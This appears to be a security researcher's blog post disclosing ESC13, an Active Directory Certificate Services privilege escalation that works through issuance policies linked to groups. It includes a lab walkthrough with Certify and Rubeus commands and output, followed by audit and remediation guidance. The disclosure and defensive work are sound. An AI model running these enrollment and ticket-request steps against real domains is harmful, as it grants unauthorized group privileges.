It is possible to configure an Active Directory Certificate Services (ADCS) certificate template with an issuance policy having an OID group link to a given AD group. This configuration makes AD treat principals authenticating with a certificate of this template as members of the group, even though the principals are not actual members. Hence, principal with enrollment rights on such a certificate template has the possibility of escalating their privileges with the permissions granted to the group.
We will in this blog post explore how this ADCS feature works, how we can abuse it, where it is used in the wild, how we can audit for its presence, and how to deal with it from a defensive perspective.
The Certified Pre-Owned whitepaper by Lee Christensen and Will Schroeder laid the groundwork for understanding ADCS domain escalations, categorizing techniques as ESC1-ESC8. This framework evolved with Oliver Lyak’s ESC9 and ESC10 contributions, followed by Sylvain Heiniger’s ESC11 and Hans-Joachim Knobloch’s ESC12. Now, this blog post introduces ESC13, furthering the mission to highlight ADCS abuse potentials. Full credit for discovering this technique goes to Adam Burford, who brought the possibility of abuse to the attention of Stephen Hinck and myself.
If you are new to ADCS abuse techniques or need a recap of how ADCS works, I recommend reading through the Background section of the Certified Pre-Owned whitepaper.
How Does ESC13 Work
Let’s jump into what an issuance policy and an OID group link are, and how we can abuse those for a domain escalation.
What’s an Issuance Policy
It is possible to configure a certificate template to have issuance policies as certificate extensions:

The certificate template stores the issuance policies as object identifiers (OIDs) in its msPKI-Certificate-Policy attribute:
PS C:\> Get-ADObject "CN=MyTemplate,$TemplateContainer" -Properties msPKI-Certificate-Policy
DistinguishedName : CN=MyTemplate,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=dumpster,DC=fire
msPKI-Certificate-Policy : {0.4.0.1862.1.4, 1.3.6.1.4.1.311.21.8.4571196.1884641.3293620.10686285.12068043.134.14350251.6856375, 1.3.6.1.4.1.311.21.31}
Name : MyTemplate
ObjectClass : pKICertificateTemplate
ObjectGUID : d8afc3b5-d46e-4b07-bde3-525e51cccd6b
When a CA issues a certificate, it will include the issuance policy OIDs in the certificate’s Certificate Policies (2.5.29.32) property:
PS C:\> certutil -Dump .\mycert.pem
X509 Certificate:
Version: 3
...
Certificate Extensions: 10
...
2.5.29.32: Flags = 0, Length = 43
Certificate Policies
[1]Certificate Policy:
Policy Identifier=0.4.0.1862.1.4
[2]Certificate Policy:
Policy Identifier=1.3.6.1.4.1.311.21.8.4571196.1884641.3293620.10686285.12068043.134.14350251.6856375
[3]Certificate Policy:
Policy Identifier=1.3.6.1.4.1.311.21.31
...
certutil will attempt to look up and show the display names of the issuance policies, so you may see the display names instead:
PS C:\> certutil -Dump .\mycert.pem
X509 Certificate:
Version: 3
...
Certificate Extensions: 10
...
2.5.29.32: Flags = 0, Length = 43
Certificate Policies
[1]Certificate Policy:
Policy Identifier=Secure Signature Creation Device Qualified Certificate
[2]Certificate Policy:
Policy Identifier=MyIssuancePolicy
[3]Certificate Policy:
Policy Identifier=Endorsement Key Certificate Verified
...
The issuance policies are AD objects of the class msPKI-Enterprise-Oid located in the PKI OID container, and it is here you can find the display names:
PS C:\> Get-ADObject -Filter * -SearchBase $OIDContainer -Properties DisplayName,msPKI-Cert-Template-OID
...
DisplayName : Low Assurance
DistinguishedName : CN=400.1C3418CDEC5F144B867AB87CECD684B2,CN=OID,CN=Public Key Services,CN=Services,CN=Configuration,DC=dumpster,DC=fire
msPKI-Cert-Template-OID : 1.3.6.1.4.1.311.21.8.4571196.1884641.3293620.10686285.12068043.134.1.400
Name : 400.1C3418CDEC5F144B867AB87CECD684B2
ObjectClass : msPKI-Enterprise-Oid
ObjectGUID : b378917c-9687-4bad-9da2-bde53159e337
DisplayName : Medium Assurance
DistinguishedName : CN=401.EDD449C54F4DC0B1EDD89320E4B5D353,CN=OID,CN=Public Key Services,CN=Services,CN=Configuration,DC=dumpster,DC=fire
msPKI-Cert-Template-OID : 1.3.6.1.4.1.311.21.8.4571196.1884641.3293620.10686285.12068043.134.1.401
Name : 401.EDD449C54F4DC0B1EDD89320E4B5D353
ObjectClass : msPKI-Enterprise-Oid
ObjectGUID : 6e146426-a64d-402d-9f25-83d3a6fd2492
DisplayName : High Assurance
DistinguishedName : CN=402.1BC1CD66F67C8135F9617DAB96A5C2E8,CN=OID,CN=Public Key Services,CN=Services,CN=Configuration,DC=dumpster,DC=fire
msPKI-Cert-Template-OID : 1.3.6.1.4.1.311.21.8.4571196.1884641.3293620.10686285.12068043.134.1.402
Name : 402.1BC1CD66F67C8135F9617DAB96A5C2E8
ObjectClass : msPKI-Enterprise-Oid
ObjectGUID : 3fe83888-07d6-48f1-a308-9efd254cde20
...
Organizations can use issuance policies to apply policies where they use certificates, given that the system supports it. A system may require a user to present a certificate with a given issuance policy to ensure that the system only grants access to the right authorized users. For example, you can set an enrollment requirement in a certificate template for the enrollee to sign with a certificate that has a given issuance policy:

The certificate template stores the required issuance policies in the msPKI-RA-Policies attribute.
What’s an OID Group Link
The AD class of issuance policies (msPKI-Enterprise-Oid) has an attribute called msDS-OIDToGroupLink. This attribute has the description:
For an OID, identifies the group object that corresponds to the issuance policy represented by this OID.
What Microsoft is trying the explain here is that you can use the attribute to link an issuance policy to an AD group, such that systems will authorize users as members of the given group, if they present a certificate with the given issuance policy. If you perform client authentication with the certificate, then you will receive an access token specifying the membership of this group.
The group’s distinguished name identifies the group in the attribute:
PS C:\> Get-ADObject "CN=12319448.2C2B96A74878E00434BEDD82A61861C6,$OIDContainer" -Properties DisplayName,msPKI-Cert-Template-OID,msDS-OIDToGroupLink
DisplayName : MyIssuancePolicy
DistinguishedName : CN=12319448.2C2B96A74878E00434BEDD82A61861C6,CN=OID,CN=Public Key Services,CN=Services,CN=Configuration,DC=dumpster,DC=fire
msDS-OIDToGroupLink : CN=MyUniversalGroup,OU=Groups,DC=dumpster,DC=fire
msPKI-Cert-Template-OID : 1.3.6.1.4.1.311.21.8.4571196.1884641.3293620.10686285.12068043.134.14350251.6856375
Name : 12319448.2C2B96A74878E00434BEDD82A61861C6
ObjectClass : msPKI-Enterprise-Oid
ObjectGUID : 69e4424d-a33c-460f-8677-e0ef40c17d3a
The group must meet the following requirements:
- The group must be empty
- The group must have universal group scope
Universal group scope means the group is forest-wide. AD has by default the following universal groups:
- Enterprise Read-only Domain Controllers
- Enterprise Key Admins
- Enterprise Admins
- Schema Admins
AD will check the group requirements when you attempt to set the msDS-OIDToGroupLink attribute, but also if you attempt to add members to the group afterward:

ESC13 Abuse
If a principal (user or computer) has enrollment rights on a certificate template configured with an issuance policy that has an OID group link, then this principal can enroll a certificate that allows obtaining access to the environment as a member of the group specified in the OID group link.
We can model the required relationships for ESC13 like this:

If the certificate template has any issuance requirements that the principal cannot meet, then the principal cannot enroll the certificate. Additionally, if the certificate template does not have an EKU configuration that allows for client authentication, then the principal cannot authenticate with the certificate. That brings us to the following ESC13 requirements, with the ESC13-specific requirements highlighted in bold font:
- The principal has enrollment rights on a certificate template.
- The certificate template has an issuance policy extension.
- The issuance policy has an OID group link to a group.
- The certificate template has no issuance requirements the principal cannot meet.
- The certificate template defines EKUs that enable client authentication.
Furthermore, we assume that the principal has Enroll permission on an Enterprise CA, that meets the following requirements:
- The Enterprise CA is trusted for NT authentication.
- The Enterprise CA’s certificate chain is trusted.
- The Enterprise CA has the certificate template published.
For details about the above requirements check out the Certified Pre-Owned whitepaper or the ADCS Attack Paths in BloodHound — Part 1 blogpost.
ESC13 Demo
Lab Environment
We got a user named ESC13User with no group memberships (except Domain Users as the primary group):
PS C:\> Get-ADUser ESC13User -Properties MemberOf
DistinguishedName : CN=ESC13User,OU=Users,OU=Tier1,DC=dumpster,DC=fire
Enabled : True
GivenName :
MemberOf : {}
Name : ESC13User
ObjectClass : user
ObjectGUID : e7248355-b77c-4110-bf91-20f843236898
SamAccountName : ESC13User
SID : S-1-5-21-2697957641-2271029196-387917394-2213
Surname :
UserPrincipalName : [email protected]
ESC13User has Enroll permission on a certificate template named ESC13Template:

PS C:\> $ESC13Template = Get-ADObject "CN=ESC13Template,$TemplateContainer" -Properties nTSecurityDescriptor
>> $ESC13Template.nTSecurityDescriptor.Access | ? {$_.IdentityReference -eq "DUMPSTER\ESC13User"}
ActiveDirectoryRights : ExtendedRight
InheritanceType : None
ObjectType : 0e10c968-78fb-11d2-90d4-00c04f79dc55
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Allow
IdentityReference : DUMPSTER\ESC13User
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
ESC13Template allows for authentication by having the Client Authentication EKU and it has no issuance requirements. The Enterprise CA, dumpster-DC01-CA, has the certificate template published. More importantly for ESC13, ESC13Template has an issuance policy named ESC13OID:

PS C:\> Get-ADObject "CN=ESC13Template,$TemplateContainer" -Properties msPKI-Certificate-Policy
DistinguishedName : CN=ESC13Template,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=dumpster,DC=fire
msPKI-Certificate-Policy : {1.3.6.1.4.1.311.21.8.4571196.1884641.3293620.10686285.12068043.134.3651508.12319448}
Name : ESC13Template
ObjectClass : pKICertificateTemplate
ObjectGUID : b95c22b8-9edf-4d13-ad31-e4e93799a17f
ESC13OID has an OID group link to the group ESC13Group:
PS C:\> Get-ADObject "CN=12319448.2C2B96A74878E00434BEDD82A61861C5,$OIDContainer" -Properties DisplayName,msPKI-Cert-Template-OID,msDS-OIDToGroupLink
DisplayName : ESC13OID
DistinguishedName : CN=12319448.2C2B96A74878E00434BEDD82A61861C5,CN=OID,CN=Public Key Services,CN=Services,CN=Configuration,DC=dumpster,DC=fire
msDS-OIDToGroupLink : CN=ESC13Group,OU=Groups,OU=Tier0,DC=dumpster,DC=fire
msPKI-Cert-Template-OID : 1.3.6.1.4.1.311.21.8.4571196.1884641.3293620.10686285.12068043.134.3651508.12319448
Name : 12319448.2C2B96A74878E00434BEDD82A61861C5
ObjectClass : msPKI-Enterprise-Oid
ObjectGUID : 69e4424d-a33c-460f-8677-e0ef40c17d3a
ESC13Group is a universal empty group:
PS C:\> Get-ADGroup ESC13Group -Properties Members
DistinguishedName : CN=ESC13Group,OU=Groups,OU=Tier0,DC=dumpster,DC=fire
GroupCategory : Security
GroupScope : Universal
Members : {}
Name : ESC13Group
ObjectClass : group
ObjectGUID : 5fad01ee-9d5c-4877-907a-d9689afd3f5f
SamAccountName : ESC13Group
SID : S-1-5-21-2697957641-2271029196-387917394-2211
ESC13 Abuse
First, we request a certificate of the certificate template ESC13Template as user ESC13User, using Certify:
PS C:\> .\Certify.exe request /ca:DC01\dumpster-DC01-CA /template:ESC13Template
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.0.0
[*] Action: Request a Certificates
[*] Current user context : DUMPSTER\esc13user
[*] No subject name specified, using current context as subject.
[*] Template : ESC13Template
[*] Subject : CN=ESC13User, OU=Users, OU=Tier1, DC=dumpster, DC=fire
[*] Certificate Authority : DC01\dumpster-DC01-CA
[*] CA Response : The certificate had been issued.
[*] Request ID : 285
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA4n0own56zR8dqasNAf5jgxJeHlXrOwGW3RFm3CH/SF3YVl2/
0IIdf5Cy35a997aj4hnlElGKQ0WZrTXnH6eQPQhw/hdBzkW0PJ6pLMT+rOJhVkjA
iCGWWYJLMIz9WtI+TWMl0PPZmb/ulNRdcbIBwbmuCfe6s6yU4e9mTGkTnvqF5...
bDr8ltUWSpgAHCrREVqnPpzKqF8Q3tohq4kuRZum7ruTs2ojPtvqXA==
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIGADCCBOigAwIBAgITewAAAR2RZBfi26Yo4gAAAAABHTANBgkqhkiG9w0BAQsF
ADBLMRQwEgYKCZImiZPyLGQBGRYEZmlyZTEYMBYGCgmSJomT8ixkARkWCGR1bXBz
dGVyMRkwFwYDVQQDExBkdW1wc3Rlci1EQzAxLUNBMB4XDTI0MDEzMDE1MTkwM...
5Zh5uw==
-----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Certify completed in 00:00:03.7068614
We save the private key as esc13.key and the certificate as esc13.pem, and then create the esc13.pfx version of the certificate using the built-in Windows tool certutil:
PS C:\> certutil -MergePFX .\esc13.pem .\esc13.pfx
Signature test passed
Enter new password for output file .\esc13.pfx:
Enter new password:
Confirm new password:
CertUtil: -MergePFX command completed successfully.
We confirm the Client Authentication EKU and the ESC13OID issuance policy in the certificate:
PS C:\> certutil -Dump -v .\esc13.pfx
X509 Certificate:
Version: 3
...
Certificate Extensions: 10
...
2.5.29.37: Flags = 0, Length = c
Enhanced Key Usage
Client Authentication (1.3.6.1.5.5.7.3.2)
...
2.5.29.32: Flags = 0, Length = 2c
Certificate Policies
[1]Certificate Policy:
Policy Identifier=ESC13OID
...
The Client Authentication EKU allows us to authenticate using the certificate. We request a Kerberos TGT using Rubeus:
PS C:\> .\Rubeus.exe asktgt /user:ESC13User /certificate:C:\esc13.pfx /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=ESC13User, OU=Users, OU=Tier1, DC=dumpster, DC=fire
[*] Building AS-REQ (w/ PKINIT preauth) for: 'dumpster.fire\ESC13User'
[*] Using domain controller: 192.168.100.10:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGQjCCBj6gAwIBBaEDAgEWooIFUzCCBU9hggVLMIIFR6ADAgEFoQ8bDURVTVBTVEVSLkZJUkWiIjAgoAMCAQKhGTAXGwZ...
ServiceName : krbtgt/dumpster.fire
ServiceRealm : DUMPSTER.FIRE
UserName : ESC13User
UserRealm : DUMPSTER.FIRE
StartTime : 1/30/2024 7:50:16 AM
EndTime : 1/30/2024 5:50:16 PM
RenewTill : 2/6/2024 7:50:16 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : Zb0JoVPgp/WIkpsN205xww==
ASREP (key) : 5F59FD4CB5C29AB6DAB528F356DD94A2
This TGT grants access as ESC13User was a member of the ESC13Group. We can prove that by decrypting the TGT using the Kerberos key of krbtgt and show that the RID (last digits of the SID) of the ESC13Group is present in the Groups field of the TGT PAC:
PS C:\tools> .\rubeus\Rubeus.exe describe /servicekey:f43bdb66f4dfb9... /ticket:doIGQjCCBj6gAwIBBaEDAgEWooIFUzCCBU9hggVLMIIFR6ADAgEFoQ8bDURVTVBTVEVSLkZJUkWiIjAgoAMCAQKhGTAXGwZ...
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Describe Ticket
ServiceName : krbtgt/dumpster.fire
ServiceRealm : DUMPSTER.FIRE
UserName : ESC13User
UserRealm : DUMPSTER.FIRE
StartTime : 1/30/2024 7:50:16 AM
EndTime : 1/30/2024 5:50:16 PM
RenewTill : 2/6/2024 7:50:16 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : Zb0JoVPgp/WIkpsN205xww==
Decrypted PAC :
LogonInfo :
LogonTime : 1/30/2024 7:44:25 AM
LogoffTime :
KickOffTime :
PasswordLastSet : 1/30/2024 7:04:54 AM
PasswordCanChange : 1/31/2024 7:04:54 AM
PasswordMustChange :
EffectiveName : ESC13User
FullName : ESC13User
LogonScript :
ProfilePath :
HomeDirectory :
HomeDirectoryDrive :
LogonCount : 6
BadPasswordCount : 0
UserId : 2213
PrimaryGroupId : 513
GroupCount : 2
Groups : 513,2211
UserFlags : (32) EXTRA_SIDS
UserSessionKey : 0000000000000000
LogonServer : DC01
LogonDomainName : DUMPSTER
LogonDomainId : S-1-5-21-2697957641-2271029196-387917394
UserAccountControl : (528) NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
ExtraSIDCount : 1
ExtraSIDs : S-1-18-1
ResourceGroupCount : 0
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData : *** NO KEY ***
ServerChecksum :
Signature Type : KERB_CHECKSUM_HMAC_SHA1_96_AES256
Signature : BE489797C40E33DB70741233 (VALID)
KDCChecksum :
Signature Type : KERB_CHECKSUM_HMAC_SHA1_96_AES256
Signature : AD173A5C32EDADEDE903DECF (VALID)
ClientName :
Client Id : 1/30/2024 7:50:16 AM
Client Name : ESC13User
UpnDns :
DNS Domain Name : DUMPSTER.FIRE
UPN : [email protected]
Flags : (2) EXTENDED
SamName : ESC13User
Sid : S-1-5-21-2697957641-2271029196-387917394-2213
Attributes :
AttributeLength : 2
AttributeFlags : (1) PAC_WAS_REQUESTED
Requestor :
RequestorSID : S-1-5-21-2697957641-2271029196-387917394-2213
The 2211 RID matches the RID of the ESC13Group, which still has no members:
PS C:\> Get-ADGroup ESC13Group -Properties Members
DistinguishedName : CN=ESC13Group,OU=Groups,OU=Tier0,DC=dumpster,DC=fire
GroupCategory : Security
GroupScope : Universal
Members : {}
Name : ESC13Group
ObjectClass : group
ObjectGUID : 5fad01ee-9d5c-4877-907a-d9689afd3f5f
SamAccountName : ESC13Group
SID : S-1-5-21-2697957641-2271029196-387917394-2211
Now we can use this TGT to request Kerberos service tickets and abuse any permission the ESC13Group has been granted in the environment, despite not being a member of the group.
Where is This Madness Used in the Real World
The Microsoft Authentication Mechanism Assurance (AMA) concept uses this ADCS feature. The intention is to protect resources, by only granting permission to empty groups on the resources, and enforcing admins to use certificate-based authentication with specific certificates when they need to use those permissions.
You can read more about AMA in Microsoft’s documentation here or in this great guide by Uwe Gradenegger here.
Audit
You can use AMA and the ADCS feature to enhance the security of your environment, but it is crucial to ensure only the right principals can enroll in certificate templates linked to privileged groups.
This PowerShell script here can help you audit an environment for potential ESC13 possibilities:
Powershell/Check-ADCSESC13.ps1 at master · JonasBK/Powershell
The script identifies and reports the following:
- OIDs with non-default ownership
- OIDs with non-default ACE
- OIDs linked to a group
- Certificate templates configured with OID linked to a group
An attacker with write access on a published certificate template and write access on an issuance policy object could manually create the OID group link to an empty universal group and then perform an ESC13 abuse. These rights are only granted to Domain Admins, Enterprise Admins, and SYSTEM by default. Write access on an issuance policy can be enough, if the issuance policy is already used in a published certificate template. The PowerShell script will therefore check for any non-default ACEs on issuance policy objects.
Write access on a published certificate template allows for a domain escalation abuse technique on its own, described as ESC4 in the Certified Pre-Owned whitepaper. You can audit for ESC4 and many of the other ADCS abuse techniques using Certify by Will Schroeder and Lee Chagolla-Christensen, Certipy by Oliver Lyak, or Locksmith by Jake Hildreth.
Remediation
Only Tier Zero principals should have the permissions to modify certificate templates and issuance policy objects. I recommend going through the certificate templates identified by the PowerShell script mentioned in the previous section and checking the enrollment rights. Any enrollment rights granted to principals that should not be able to obtain membership of the given group should be removed.
For certificate templates linked to highly privileged groups, you should limit enrollment rights to Tier Zero principals. Additionally, you should consider enabling Manger Approval such that a CA administrator or CA manager has to approve the request before the CA issue the certificate:
